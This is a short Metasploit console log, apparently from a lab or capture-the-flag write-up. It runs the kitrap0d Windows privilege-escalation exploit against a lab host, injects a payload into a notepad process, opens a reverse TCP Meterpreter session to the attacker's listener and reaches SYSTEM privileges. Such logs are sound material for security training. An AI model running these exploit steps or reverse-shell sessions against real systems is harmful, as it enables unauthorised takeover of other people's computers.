 msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Launching notepad to host the exploit...
[+] Process 3944 launched.
[*] Reflectively injecting the exploit DLL into 3944...
[*] Injecting exploit into 3944 ...
[*] Exploit injected. Injecting payload into 3944...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.6:4444 -> 10.10.10.5:49159) at 2021-03-06 13:21:26 +0530
meterpreter > getuid
meterpreter > getpid
Current pid: 3944
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >